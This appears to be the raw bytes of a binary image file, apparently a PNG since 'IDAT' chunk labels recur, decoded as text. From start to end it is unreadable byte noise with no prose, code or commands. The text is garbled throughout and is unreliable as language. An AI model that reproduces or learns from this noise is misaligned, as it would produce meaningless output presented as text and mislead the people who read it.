|������I+��8�ٽ��N7`���;S3m���(���\Bw�BahA.`4���(��N�5��W���s��^~ؙ��]��hC_|��s���h����T��jh/���L����`�ٷ�w�}��;y;y�$���p=�Ѓ��I܃�|>�h�f��{�	�4�w�<���EZ\@�Q�s�����2rRZ`�����e�xg��p_F��F��%O>����ۧ�~�p*㤠t�/5�{�!�7�
n���s*����J5�����q��n�r��?�.�⡪�o�1��k]I_7����f��$/�p�e��1;�s�Yف�0kAv99�0��2kvw��\�F��tegZ��V����$+T0Y�6�_8k�̻q񕟼����@ Ȗѻ�Tw,�=����ޛ�]w夑�O4�hz�����<y� xxc-�blI���r2l�H�R�2S�e��kk"6�S��9�2V6q������.�Ϛ>���i�`^w�Q^����\��T׷��L�o���O1<M�V]o\Qx�[.�cyvO�r�R�T
q�Z9E�ո���&���,��������y�� ��G�1�?Fm{�m�㱌���1)~��Wg�Z2]]�]8.��4�����Z��]��lM�X�*ʝ����aQ�bx鵔oi($�X
�q�(o ;.���_eI��@    IDAT��4�&���4>}
Ϧ�1qZ��-���+�D��'򆊛��<���;�>*���]:B��PdU=�����\r4���s��v*�|���l��8�px�^�ߝ)Ѩ�~ޕ�>P�JS�8�+q��*8�썗{����2Sw6y�7msV_�=�4��S%p6w���/��zɺ~��+�7��W�2��M��.�����Ip�u�����r �(簾此
��1?�����̶��5��ښv�V��y�U�Z,�������kRwq�,���Y�����h��\���$�榼�LH��`:y:9���]�|��2y;U��qUჯ_���tS>~��Q2fsJ:PZh��!���K�;�L�e�7wۇO?�m���6��j�� FgƝ$7=p:�ԝ~�Z�=��F��V����Vfό�+�bx�����̋��fp���;A>��Qܫ�V�*{iug��G+7�P�a3/�Z�@�c�p�b�6	 �3M��δE�ȳ�,�c�B�s�`64�Ɩ9�r�r�ҟ�YkEk�iC5��xk���c�ҕ��
�V�#���N\����y^>�
��/ȥb ql$�Di�p+>��P"��e���zx���Zl������(�vɲ2��amJ�0�h�Z<�bC�T����ζ�o��=�����OO����M��t�D���w�w��CT^��)���*�qǽ��"�f��
�"�Ħ����m��!��O-��׭���n��uw�����XS�׎�P}�fi��ͼ�$<���0�'
[�M�[v�Ţ�2a��f�U��jR�:v�B��t���5�v?��v�*^oq"�������+D0��ΰ�S�)f1B=/���I,)�����%g�q,�1�M�NT���*_H�2���ah0-	�[,�j:���	^'�"Y0���� |�Qq\��a�@��]�Ȼp�1ܗ:Yg��<�����'=
�~*�^%G��t=��|�)N��uGS�����M�Cջ���b?5}�Y����Wpg��$Q�co�V2u��0s�/�V���q�N�o�h����u�*�p� �c��{�����HV%G��� �3���j�*�z����FS���2�{��V��v�.���U�~־$�q~�������v`�+���9�Ѭ�����8 ?�2�,L�e���w���v��e��K"���oӆCp(X��ݮV�v�vk$]�nq&�;�-;ÐW*���F��_������G8J���Q�!���3R鹺�A��L��p�c�@��X7��I�u�"<�p�K�3ιo��RowPw�mwQ5�H�nw�7������s����~���fc,)#�r &��T�[v&�&ܒu"��>Vv�����Uiǟ竩ӆ(���ZNS�x5sMRwV�w�]���1}��p�`��4������3WP�7Wf��'����
&�U�R���{��#q/��A�,��L��d?�{x�>���	��6�cU�e��`�����'�����¹�`͌���*E���� ��{�[F��7��8ɠp�(��	����]p0u��c]����v/~�>fN8��X����(�eu��}؉5b��C�+!xd]qZ���G�	�����I�S���#U���>LAj;��v;#P-��s��yD��p^Ri\�cՕ��+��CUU�GΒ��-6\�b�a�X[�z�'�I�^�h_N�r?lՖ��ϲ�L9(�i#���d���g"f���$�Xwv[�6~���ь���`�����'��B!w[�B�uS��ĥ�N�b���vk���_��t<ĪA�>#ٙBV�)RP���p�jg^U����<��G�i�z9���P��|�F'ݟ6��P�1x77� �_)QR��pD&\z���IH#F&�)��[3�v�9l���]����?��n ����Mޯ}�S�ːM�Ŝ;yv!V8:�H�Ux��^�ap9}��^f�/ ��TҀ����F�`w�����o�����ܸ#�������ݚ�(O�y'�]o������eB(��Kq��A���<�CA�:P�)i�J�L$�s��B�ٳ�S|Z�2E:c"�I��Ϟ	z��h;��$�4����ލIQj4T�\�C闣'�,(_2�eȝ[	a9�Jg�aR��@��,�Θ�4�������(^.�~8�*5m�&�y��y>ϗܡ�{4���bK�;��FY��j$��^7�l�nB ����ʀ�Z3����`������@�����ԃ���l�L�n�JGx�4�7(�azzZ+Q�=XL��f�O��.���=��������p�0V�0fLhzPn��PT�*M���_cx�5]{��Y����5s��.��G��PH�E�H|�����q�K
Q73L�c���5�"`N�L&��D:�g xYQb6?����lxu��D	��L��7�O�-�^�(�@�z�c,��!�~�����.Q��O8"/�ơ��������Q@냺���8�Ҿ��B9Y\�\v��ˤ�����G^f͹�ot�ex�A�}iH3Nn��Ύ��^�������r4��H��3y����jxޗ���p���#m"��s�*�Է��G&+���=Z$6O��ܯyk��݈��@���c�ŢP�� �֫��ư�y�(���Q��[L5�����q�'�q�z89gɘ{wĪ���ɱ�4$v�i#�cz~z�`3s|ig0ZmT]5S���a���fT0ɕeE(�j�m�+�9�}��r�Ɖ:�*��9�T��5u�Cۜ�u�#Y_Xp����+�Ùy �-��*b���:��/w��ӄ�eڝ���y"x�7����L�0^g��̯�V̽���~:oM�K8��A���_�uzl�|tA�}�������{�Z���ѫ����^��(��q�Q`H�V�������}�}�V�Xf�e����'.��1Z7�D�vj�kpGدR�i��q�V7&4Uk�$��b��A�T,�>����e�~"nZ�/#���D��#úGX�1���;=XJ�"ҡ����|�������"ͺG�nȡ�{D8� �2筼�s���v���͚�R)	D����kOH�tP<}�`��Ew�ß.εR�i_��6xz�����g������	�����h;������3�x����P�S��r�s�;-�+��j4�k��W�� ��~Z�ސ븮����� �>�����-^H�{_�P���~��0��ꮴ��G��M�����J�1��1�ż��V�^fj[W�YγhIު�fZGܭ�����BU�9k}���3��j�{����!Rm�rH�����r�ߞ �E�Fm�����	W��d��DF_G:��!�4r����e&�F��W5�<�N�;"�Nd�p�8B ��U.��x�T�l6����M�^I���Q�h�ݖ@�_W�uv�x_XYR��t��1�.��)��r�gu�FJ�_u:���$O6��ˬ���L�����#q�2�����b3�V����"�%��!�; ��v!j��xыF�4��ks�y�����E_���y#s�Ŕ��!���B�q9���=ܵ��ӳ���.�9���CZf0M�n��+7ٔ�g�P�;FAm����[�&k�ͬ��zL�i�駓��%%�>�������<�H8�N�1QL�S��P�c��|�#6y�N�k41�6�;4�.qǖ?�1+���!��³���~޴ڄh� m&
Q����5�B���Rڳg�Ņ�o��?�i��M(��|��?�����B>=�4%�Eڝ���?%=���S*OՓ����:gF^���%�)ڣ�����"����4�#ک���{����H�D�R����� �Ֆ����K_U��?�7��.*�K�pܺ�u3�Z��C��3}���t���6�Ļ��XfP�����޸��z�Iͻ�7ԃZ�h�+�-�ɮ��+%6L�<�'i���z��{���)O&�n�1��� i$�N�X=a��H�C�Ξ�bx���=DN@t
��:i�4����*�0�NS4���5�4���ĭeNJ������{�Z�K�seG���vW��3�'�<F���0=��vewxŲw~X��{��8������u�w��/���A�ㆸ�dd��L����k�lRt�ؖ�Irqq���]`"���ޥ��2K������:�|�'��_�GM��r}��������q�%ۃ<b�<�g&�|��WDC=�] %?#��&��d��6�V�����@Ҫ.PϮ��[`���+�ss���Y�`�f�~O�&{�DX)Z������O_z���G"� ��Ȩ��]�̺����=��I���MH&ĕtg��'Vl��F�C��)|D՛:	�Y5 G!�e��wTUU��4�Z���g�΂�g?���|�9���J�ti*��8a�L����?��{��H���\OzNN<KN_�2)#/O��=�p�E���S�����56}`9���$�,5�3bT����wd�9K�z�f��Is�{e+y!�������Ż��/Wܿs$������?�)��ʻ=���Z�˘��CxYՙuW~5���i��U����+�&�t��c���~�f@��s���u?y�[	�ء��w'���U|S+�~�:��1/X&:��C�O�t��(P-�Y� ���=ǩ^M+�9z�t=���#/�)�i�.W��Q-���55 O��g�\.�!�6bXOSo븡ːw02Y������&gҼ�V� c<rF!gk����˂��v�?i�y�N�ezg�z���6Y�<����8�`�EC8���5�%�FƤ쬚�R��Jfij�_���<���zi.�XZ�����{ޟ��y>Om7�O'��d�9�����ծk��aly�z�*=�kU�0&��#�V�ԡ���L�	�6��3���a��'~;������~}�1�
�e��p6��o�kgO�|��3���WŠ�H%sP�3��^Lݠ�]����#]�Q���qc�J�zr䬣�z+;�k��8�9ε}U�sDRط����=BΑtǗ�����cgV�q�ڔf��F���2N΃wW��1	�Ĝ;}�:)�t5�f���W1��T�s��{�Iz��yҎ�ӫ(�_�	�c�#���9�H���E9Zz�~Y��j�u��WKV��2�]��'w�� �$;A��8�{���PuOM;����r��L*Q��%��]SM0���u��;Ԫw���|�/���?�~܁�SJ�%}�j���^ME�Ͼ�
���[{̽�b<�<s�(�p��f�4�.���Z�C�?d�"�j���q$�^���}�͵*����U� ��Kܕ��Hy�C��X��O�[�G0��0Y��(����;��X���?,�c(3?�9J�:�*����0@��;3;�5#���6��j(����Ʉ�M���V���l�|���t=��O�qp'j�/j���=c��/��/.--�,�,���K�i3(�v�O�Y�;��O�%~������	�)�1���=��9x	F;ڙ���3e����P6Y�f���	ŝ�;�>�Rp���ے6$)�T�V���w��u|+�����D0����������绕]x�=k��f���E�X�90TT����6�ol-5���|ƪ��E~i�y�bH���#��-wn�#:��/~�Fꑮ(�q?���࿗����-{ay�;s�Y�+�wQ�Lhҝ���9MlEr1���(�N��!43����yEC��8�ç��H)��Հ� A���.���L�cc����ԣ�� ���x{e��f�T�i�T��Q�|V��o���%�N)5����Q�,
|��
��r��:��T�:c�:�Ds+����2,����!�w����P��B�\hn(�K�i�ksG�Z�C���l��W���	�����\��>����Ζ����2���Ξ�B=G��`���I��>vjߍr��L7Ȟ��Ve���1�OT;1���,o׺�"1���(_�+[���e,tw�=�a��6��v!~����D�P���'�:���\�}D(�4.R0"�(��o�N0>j�,a�7�����WgͲ&�n<];��jȢ�����X�W��~zTү�I��X��:�T&�L�A�71��wg���t����x�}>Q_��u�Yr{��H{=J���~�f'���	���e�ӣۿ�#�a�
ý�}h�ٌJ/����h61�����wa��	x�����s`򯣔^E��n���}�_HK���B3@s�Ald���>x�;t�3����qY�2%��r�ʰ��Ú��ܚ2�bq�V��p�ʪ^�ȑ�0y'���_�IV�qG�-�1�A����rW��*#�7#�^Q3����>�hq�8?)��J�j�]�T�\���dCE��B�̵7����p�V����~� �u�c�>c�et"8�[ml��Nr����X��yQk�0��y��&~�l�����ϟ����d*��T��$�>� /�d��O�Ti�-����AW4�<��2wT�C��[��.q?��YIi�m8�G��Rس�p�]O�������]�=��Qd�������gy�]ј�մa�:�7����A6�߼ߛ{3G����M�����u,����ݱCZ�����ή��W9@b�=(�qk8�{D�J#�.��D/��� �1�.�s���=4���ɨ@�f�3�E�4~v�3m�,ˍH�4�8�tBqY��9N:��A��������f�h �rC7fѿ��gI�ܡ��֤������E����U+���Q��)�,Uo
�O͋������6q��������C�e���G55�|��;�� �<=��0Ma,3���֩�s��5�;��Y�J�p����z����Х�ռ�&��r����,-ܤ�W�^m�yi���`e��<f{1 ��|&�g{��K2��W�o�}����l�
ݙ�w�8{~C�Q�cь�R���hn�aߗ������rK�IG�n::6�U$�B0Z.�\��~������~�ef��gp�5��j�<_�_���z��ɐ��|^�O�L�g��C��*��[��l��<if9�k����N��C�%���č�2\��yo&�u�W4ӫ+Ϟ-ϧ@\]�.=�%��%Nh&�,6�{�Dטh�-�/.޾~݄����E��x:�����D4�HE��T�	�sm���,���z�:u2u�Q����x�������י�9�
��;�^c뽵�T2K3����O��24�����/��W�S��K�����P�ڿ����3��o����m��V]]h�2��$��(�m�n$!*
��`�F8vlT*�!�pi.YA��*��fH-Kc���]���=��&$�i�i�U��6�_�y���>/���n���McHܳ�km�1�u2�~{{�Pƃ�2�H�I���&��`y�o��e�U����7���B��e�����-��r2q��j�.���_Y�����N6x<^ِ��%��Ʃ�Z-�����@����;����g�%3���)N�9�ơV��TAp���.ƍU�b�N�q�n��n&�H��I�Ӑ�m���xI��җ��Pd�e���~����;�;!�R�?�4���~�΂&�-/^���,�;p�a,�ݱ~�y8221!�|�ۧ ݧD2����?����<YV��j'O�G�z�H���Z�]�%Ӊ{���/b=��(v�	��P��o�sZ�B5��v��1��c��r�Y�rK"���
t�~��ܡ�Vv�;l9{�ߩUk�f�i ��s�Y_%�a}Zպ��Wx�ǀ6��"e(V��	�������z��[�z?{�������Kߋ�q3+ݽL���	@�c�rT�ܜ��f�yW�ds>�f�`��@�j�i�+i`۩�\A����+�#?Gxީ����+J�U䝝��c��J�u���X�S�g�+K�����r:��gC���pɞ^D:�o�0v�Z j������&�!�,Ci��L�E��]ܲ�f���фE���e�{���ޛ��Q�&��[��������n�*Ax ��rO�[ �bg��&Q�h��.��d�6s�ʾ$��Wr��`�_�E[��x4>P��gc��GkL�����    IDAT�C��YȠ}�ת ��҉ܯ_b�L/�{��rhS9׻�`�
4s�c﫵���{�!�r9���%ɑ��2=r���mY����y�Z��F��bG�Qx�������&��ms�t*}؊)�☖nj6��-�qye#�����Hq�[��T�y�VYN�dIQ�4��dבO>�Y��f��8�ޏ��_����9?�C���йJmg?;{��<��Kj��!4�:H��Ѡ�W�\F_Ri,�k@�JԎ$9���)��pp�ݩ������N��8�O�A���]J%��Ƃ*w�{��I��H-�gq��E�.��������������ZI��Lr3�^ Y�Ə��`n��=(�#w���a��* ̀�;�jr�.�iI���2��^�i��핆�7NǇ����/�L���=����z"�܂��\9���Z�w]sOQ�!3e�H59���J�8�p�r˕*RC�^"0���v��o�i�++K�e]��T3�k���P��������Ek�P�J�˷pwӮ�f�{������u6�LIg�F<�/��_���¹�M	�N�^�D���k�KrO�$��Q�e����3�l08�\��Q�2�D� 4t��VթB�ߕz�݉���������rttD���Z�,<7�8�_��܏��g�� �"�1��)]$��;MN��3߀o{N���զ�Nvvh��c<����L_�Z�0�2���ݷ����`?�u�
�4�-Wۇ3����� ��@g��FY&P��ޣ���W��t��>��ad�v��͐�? �_}E�[���{9w�����X�q�{��u=����;��R�i�,�+�e�rI�d����z�l��|~�@��XE�r8d�Q���L�|����S����y|�8�2���'-.=#�|�0�����?om�>L�o)���|$��f���ԋׅBDZ�f�3�������g,���Ƚn�s@#DD�EO�x精���O�Ԑ�?��d�t�L�{h��������#9ǀ�������SxJ�c����љ�N�z�ݟ��Hl��K��"���x���D��S�������8	�o����2V���",Ӫ�a#-f<�^ӻã��r�a<ZU�Ԫ��&
�[I��Q7�k���2����ܛ�|���\�Դ��w-�aj�d�v;Tk�N�"+=r��/�y���X��6��@y>ݳM�Pn۲²��I��"DMj�"��k��kJ��m��Ll��K%'������?v��W6t2q���g���JՔ��I#��\$�
O���=����9�;h�k��ۙv�7��bos9��3�q���� �,�Eq6�6:��T�qn�ʄ;<��ũb����ۚ�=���ϒkg���������f P�]��p� ��'*�FE"��Jΰ�W�x.���_k��d����%�)T<�p,���^|�v��l�P��)�^�#�2w��9�n���� �k��w�A�A�֬���R�&�?t��=Z���FCkk�����.Vɇҭj9��n����R��|i�iX�R���]����]�R�w����hגbZ�Q�4��q��~hE��L�"ke�5����͆�c���-6����Gy�ڜ;��8�,��>2�8�!�[�:;.{����lm�k�U��ן���11>�l9��sq��O�*.��.p�"�à��ԍk�&f?c�.CƬj�����$�T$�*�|��ܧ�N;$"ͮ��w���N��vߌy��/���^��a�������8>2l�M��X����x�=�-�-�o��Ng`�T�4]F
(uZ��!����fe�md!M�x'n�y>3�r��~8)H@���{���y��H����&�A�ûQA��)׷wN�g�ݞJ�h�3��l�s�X#�7�� �� �J-����+�\��os�z�a%�F��Ni�tL�i��z�W1���F��Īh�i�M�G��ˬ�3�A#�8j�	����T�?����R�J/�>�ߑ�+��`�o�2���gۼ���t�f��m3�#C�$V�_=Њ]w��=�y/�|1bh���߬��Y�7o�W}|�B��H�}筺?�6��i��V����n����VJ�	���(
B6�FE��k?UK3܇^ �C�=���NCĈv��{
��RUB���A����X_�Cޱ:���`rƞ�.��,���ű�����2{���b���E��Ї��|t����L$Yo�W�R��J8*D����}g��vg��)�$�v9����g؝�W/�cX���?U*��uB������)#XFPB�Gb��Ƽ�_�nƺu	�T�~�P����"�_�y�D�b�V��ә�a���:q}��C1V���Ի��4��C��i4z�p�̌����������={��4'o��Ad1~�{�:xxThX��nE,�n�50�zw�}�[����Uc��i+�K)Dܾ�wҪ������`NQ�B@)��KI�;v4���V��+����T���gv^ ܳ�=���d��/hv���i�kR�r���?4��b:̼�|&+�q��~뾄�;.!�+X�+�1��D�eG�Y`��l��kT��b��6�e�O���M�$�y��D1�2޽���*�x�g�K)F;�p���vf�\{:` ��h�mq�y��*W
 ��|UFү{ v�k
���M��e}
S3�KN����0%d�>�P}+J�ƀa�ڼ���}�M �̴�!�f��C+f�{�Y�N���ʍ���iw3z�O�s3��A�gf"F�+{Ƴ� Djơ� l(�J#q�T�WZA�R	T"�VIޫ���U�5�`�U�#�2n��e;�f�5(;�S�%�@����}Y���?�T�.ef�����sO�f��i`�2�xl��iۦ}�k�&��Θ�y�	�e�M�&��r�IY��ޏ2(�;N��Meuǹ#���j,@�!�v�	�j�x\:�cߠ=�z{�]
O�h��wL]Y�
�xA���8�}��I�DF�#���w���K4�Tq�ڍ�����؉j��(7����}ܰU��r��##tn�8���$M��.`��SߧԌ]�(��DDM)�n�X��u��{�����8\��cl���h����h���v�*� (�����t��Nw3���˴�Ȧ�.ċJ|����/&4�`X�H�(`�^t�*MM@��i$�H< ��){�V0�D�b|Ϯ��~L����Aw�l�@�7��v[V#��S��������"�~D�}�p��sH=f"Q^��'�l�בֿ:m�}c�FF7j)���S����ܦH��])���wtP���}�����p�݌�i�ͽ��;Wu�p�.Z�A�j�b^B$`����BX�yrQ�	��[]�C�����9�3�/+�9�uD��w_,��Ow���Y�B^ۙ�v��tc��{�=_=	_?~��\	�9��tڳK��a�ˋ�h�N��j���x��z��L�	B�Ur��f�8�ꠙ��ᮘG���KS�P�щ�� ���G�̂�h'I���Yh�h:C[�<�٢vX8804c��f�R�ՌD��4�i�΀����M�תTZso�P>�3��JD1�x�gI��3u�ш���ݟ}#���Ҵ��,���t:�����tǆ&w0M�T''w��b�X/�KgX^&^&�?��T������Ji\�����K��%��!>Y�}�wuϑ�=y��W����z���5�䠋YC�o�vÎ���jT#�W�w�Ф��?���������<=�e�3x��:�`R� �r���r��٠�g���>n�q���=�K�ܰ�F/ӽU�b���׶ ���C��Jk���5ΨO\���;��`ҝ
���	Y��g�A��=������I�a��b�������V�r��Q6s�<���P�G���dՀm���$.v�z?��X�@v�!*4��f[YҌHp0������e�J���m��m�X)�$�%�,�w�y�n�Z�MLD���7�c�2� �i!�Q���w�S^��6�J�wT��h�zӵ�>�>�v�e�%�ShҲ�2�Ok��L��]�`I�l��$�*=�07��U�3&tR�w���|>Oӈ��Ͷ��eֶ�dF��ڮF��G%�,/X-�]t��;?�����W�ӏ�P��N�l&-g���$MJNt����W$��_���޿��3�1/Su�C d��t�1~�a/����>a�g������2[u��ѫ��;�q�xU/|vV�b1��K1|ٱqN=[��^Z���սlvv������,�y�>�J��~�<�}]q������b�m�j.�Aj�}�R@3�S�~�X��jDr�4����g��4yv�����Z�yY����*>~pO$Q�T�+`�D�kT�����f�Aj��{!�y�nf6V����#�,�;x����3���3"�.��t	��� ~%�J�5v�4D~�i�F��<���Rp���hgp�:y��)��Ў��x�QWƐw���p��Iϣ1��ɳ�`��1������Ʋ0�Y�	tS����@��m""�2�×p��)!��|7QBL��A�&�&��S�����t��s����.�R������s΅�>A$�^�K};�ع�7Ď�	��\M�k�� �u�Zz�I�'i���\�#;�`��]��ޙ�sպ!ݝ8� }%:H��<W�+`����k�m���P\�=�w���f���^��j�{�|���[��Z�[.yRU�LŚY\t��z{�X,f��\��i�άN�M�5L��.��yUo�@��t'����O��EWrs�#Բ�u�����d�y�QĊT�:����aP�#8�1��L1���J�cc���vڻg+�&gk|���x�R�;5�����a/SM�؛3�T�K��cA���oK�Xo����Ct?�� ǲ��������T�w�xh�ط_7?hQ��C����^Eh� ЎrF�Y���8�8��'����?&������zP�$���XxI3t�T�P{�5!���VAdw/�4���j�[�s�;w7�g���!�B�eY5/��ʅ��tx�����׆h��}�Ar�5jQ[��U
�ժ*��8���@�U-3��p�� �3�\���ε�L��ʚ���>�-�2NE�wQp����>=><��zy܏�}��FL3]FNf��A%EyW��@�,������<�O�Q�s���dW����M�X�ޚ|Z��ج�e�����	ﶜ)?�3"��H�L��T��2RX܉1�꘶�$[�˪�=�G�o/-�y26>4�����J"���@��A�=½�'=�!Ciٶ&�]���]\�7�c����>6-�0����^P1�c��7d�?�U�! _oP��"�Ժ�Wn����sG��+��oS$A\_�Bpo �]S�y��e������&���9]�h��<��Z4�p�����V�جn���cT��˸�z�k|�ᑁl`��dYx�Y��������2EU��k�b%�K� ��|R���e9C}�q^�Sc���1tM3���|�;a���eY�؆p���^n�<�@�@4\�DD/N�	-!p��s{�������oM��kM�L��Sn$���*��	�ӗr��`�/�w�5SI�{`jV
o3(ݟ@t'���$���on��������K�1�M͚ �J��v�UQ�xW#Ȼ��y� i��3�3���w�G��HQ�A9���;M�j�':�|Z�דpBpW7M:�TG���i� -|$�a]���������]�s*��)�M(����D/ŏԏ��]��u��
�����NV[5����K��f�j�5���B-�끯�h���5��������e�d�&Hp�a�)(x���^�4�j&�V�/��D�8�bx�^��6�%G]�x^}����ɤG�]��q��V�(�Yܶ��漻�g/
��}p�pOG#�B7>,�{�-��9=[����G����j5�i��d���tof��gB=.���4A�ͱE�0E��}B�ۊV���T�����bq�Գӝ?����T�ca���W	�Hwd0�1�x+z�k�D� �<���籗���UR!�itH��=���º@�Cp?Vs���	����@S����o�k����0<��vy�c"�W�;u��V�poE��ؐ����H�D��e�ݷv������ ���J�z����um��f���7��z��Žc����	�=��Ŗ5����l�L}�/������1�e�9�4�{����F�BL��t4z�(	"߯����b	� Նk��[�яv�.:>O�Mˈ������ �ݏ�F�;إ2�|��3�N��~������s���]�Z��(5�8A�ohx�Bd�ՁrO�W�e�D��Sd:��ik&,I��ʄ�#�~�d����6 ��������A�0�/�~���=�E=���yaf�����I�r�-1�ó(gĩY�u��z|Xǰj���_�ྫྷ�@�2K�5Z�t��qk��yl���AǸ�<#hd�Qů~שX�{w8w�`4=�7�3_SIT�ZV�q��;���t_v:7�ooH��$�-}�묥���������dW|��^��Ӂ�������#�as�jF�I3��f"�)���tuq�!��}ѝ�b�'��k|q���otą�L�7�/�F	�y������x�w��1?�	�7� ݻ�Z9�4�rd�#��mfV��z9�����g��\���2%~���ai�&���={^!#�
�d��a"�Ibu����H��uBq_[���΄����o��-���Q�,���4�� ����=����.�`e��o#�r�<��^\E93r&�A�Gq怣K�Qor�9W�7��/���.�^�]M[����(�T���ϟ��CͲF�;���C:���$q!���2[�4�������������}��։�':�.�����fP�t>�.i��B�5Ө�C5Si�6������]Y�2A4�?���(��:I�L��l�;k�Y6�U�w
})5������/��q:��>ϰ<T4F��]��w��F��E"���
��3�+%��6���z��g>}�˳�_=z��5�j�i�R-C�o��=�qc�U��j��Z2�%g^�d�=��4��kŋ�l�:���= ~���A
k~Sc;�e���X�8Nv�[�ڈoŪ��h��`#�t
 ��2�xk���Ҙrs]��pG�^7t)�$�׻��?�s�gP���M�I��}���|����{γhӷ�ZK�{g�����?)��܉,�w��p�Y=�@{=a׫37���'�������r$�`bV�L�a@t� �������9�kz�9R�!�jV��Fd����\�aμ�S\#[Lm��A��\�>8P��UȾ_d�#��x/���H�̰ �>���X��y]�p6р{�?+�z��^&t���,���qe���i�"�,�.2&F�˒�U%��N�ֺÄ��kk�X��U}�ٯ��X�\�_����u��
��Ո���ׯw�X�ۤGp�y������A�,&"`�`ַ�7f�����T
>>~�^�etd����L���{�v���M ��g^�dH�$�m���zm�˼$������E=�G�*�H��I�P��[5��+i�>3>��n�s�	�I���,��5;���S;���:�Y����{��fC*�w����Zd���v]���0]�~A��O��2���nUvU�/�k!M!�i1O
݃�\_���f�]���{�ZO����A��'?q3��\�����{C��K���Vp?���-^&0*���_�j|��+W��X 8i��p�a�6�5FS���TʚҜ��#���E�̯5�o|��C�>I�
����FeJ����S���3,�������{��(���^/�������i�R�xM������M��٣u�o1���7pP�sc�z-lO�
c�0�s6w�H��&�W��D�{M���NL''�!a��^�����Z��x���_�Q�V`��E;Ӥ=]�Ê�f��fX,Ԑj$�l����tK����m��UKV"�~[)��p�@+q]�v�M31�}G�9���    IDAT�ByW'w�;,;ɭpq7��N޳F)ҩ.�m��R�R��A�K�z�P�\�^��G�#y�f
��!k	4�;�6�%����_��L��)�/̗iz���i6��Qa$������į:��(kb�)�q�f7�x�3+��z6"�2��|������ZYid�W�WQ�]Žd�?_����w���|Q�w+/�({��~DΣ~�{zj�}�3�����c*������7f?�ς�ol�B-y�Wohy��7r�9o�.�j	���n�}	2ۛ��t|о�GK��!�#f�F=:(2G�'!�������)�wim=*Eq��ݭ�����.J;[�Ut��n}6�xrOi$�=�V�_�"���+3�����oc��OSP5�<u3����U���dM�9�֑,ߧ��N�^FL���i��!I�K��!�������o��{��:Ŏ�|A����A���J�-��{��)����'�'��x���Ӫ\uA&��i\5\1����c�l
�����`ۙ�f
��8�qU��f����dl.0o�����N�ˀw��"^��������]Z���G��m�A���X����G3h��� �$(��Y�oNM�O��� ��iD|�8Gm�@g��:��y����p��̨}�e��ϑ\��/j���^��n�XO�!5$y���z���F]'�?L��1��q��}�=�G|�26{"��{I����k|��Tc{C෤�Cz�zq��G;�
vT�ˎ�9KC*Rq/� �J���C��õS:ۺ;�OƐ�X�)+�f�[�h�����0�J�?�R�-��I�;������N/�en9_�ӧ4��K���7�b�H���$�Ӥ��1D{�^���� 5?�~��	����Q�$�� ��)^�VS`n�}U�̗W��> �yXN�27'^��L.���Ē���)>��)����?��Qܥ��`���=�l��ž�>'��?cR�qGˎ"��y�@�tj
�ا)���x���ٕe߹�!��H��Q�I㳾U���`֗���F��8h���m@ж��gݪ??\|Nh_�=�D�u�s�Gv����4��V��m9b���Z�����ac����^R�y� �1�3�&�$ycC<�����-�U��T|�A�iD�S�a��C7O���p���F+NGH�Uҟ}�_�1��F<"�(�^�k�8E.:�.)�ǯQ|�����=���5R�'<7�����J��S��Y��l���1>��- ���m☪�Y���C����0�a��'��{�]5��4V6�j.�U�j.`dw<28�Ȇ�jUU5�����9�Ǔ�{�J��Y�/��[�0>qff���WV�6k���Cq�g�e�8�q_J��Կ�ܚ�"�罹�� �@���[;\�+����I!�}�z�m"��!,��.�yw/�FY7���K8(��{3�a�%3C����F��^�/�)��<�H2� ^��i��rirڙ�Ў�B����T��P]��t(�e��w���i�ǹbYll�$����~�w�����A��|[;N�Bˀ:��c7cP��+NR�T�!I{�~c���'{�����)��#�;���;��+�!��b�����po ;R"S�n*��G����b��{�5Zpw��ת�J��1^�2�V,;��S/c6K��U*���:���d8���9�&�Z�,�*�;��⎡����dV4�x�i1��|�W��s���w�O�8���(W ��p�]q��Ը/���L�$��X;ן6�,�{;ɒ���	I��nW��dm���6`e_"68Z�6�vl�H]��Vqm ,^c˒Ѷ�X����sf0&R�~`|��{�y�s�{^�A����_����~]����;�{d�hTw1���y��2�m���^��>�j�փ��it �q��n|W�����?u_ާuT���Ǉ��)\���8��\|e�{�e]�o�.N3v��
��G�v�#��%��� �3	��d��F^�	6;3|;룬���)nP&����Q����T|����a�]%O�O�GTN�?�6t\�"0�*�"oف���K�@q�{ �"�#B�,4?��z+zmI�AN�N]Y�1�r��8�E�r��˻�Llp�MS��s�x��� 4��~����>��e��׸��S�Vj�%�Pu�f�M�^�qJ������sVəJIN��T��Z�6�Y�����,K���9�E|%��S���b��u?�Td�c���̀����ୖ���m����*���ڶi��%��q}8��~�(uG'��,��/��[Ɛ䅭9���}�O�Q=嘐m��>�	m�z��&��$@㶵��v��|�����7�N6�����ɻ�ZUm�~i
�����ޘ^�zI�w���ln(�^2��٢P�x��>�e�H$���ŝ�a^D�B��w�s.��&����-�-ߠj��M!U�u��)ъnF��x�U�<6W ������d����bE�����|$�B���eS'9_cs����j�-?,LɅ_���%Vg�Q�\� ��ڵ���{ˏ�Y���~����4-�-jr�V��1s%����Lu�T��|.��-Ɗ�G���+��B�)�����Y�/d�/Î�x�*���W��w�^�\��Ji�i�NW���n0�Ւ[�	��]�W��Vk3������� >p�^�ޠ�<?M�w�߽Gܗ]�v�: ]o#졭���QK�:�8�����.�gh|��yh_(8���㴯jܦwu��3��ɻ <������;�{ZV�Q��մ����}���E���blte��*��g���� /Ml� U��Jru�rI��oG�$�ο!qϾ�����WH<Tݨ0�f�� �N�W���E�P�oF��x�;>�m>��M�@���]�V�ď����^k�N��c��4/N��U�U;�h�Rl�D��C��3���೽��P���/��~n$������<c�ԑ ��5�Xnc^Sfx�I��_N;�9?SҴ,��u�橫n7ϕ5{�9��b��S14��T�H<�*��#���j]�_�{Y�&�6�Lڼ�~��ϔo2 wxwy�K�G�G��N��%��
�G�/8��F�G+���+m��};���� �}7�q�0ݼm�֖ϛ��� � y�����=��g�gߚl`����nb��f�'�oE��qw�eP�O���z}�@�36y��@u����ؙA��f���y�i��u�SN p��&�El<0���,Onf*��f��Uڗ�$0��Z��	���e�M��3��
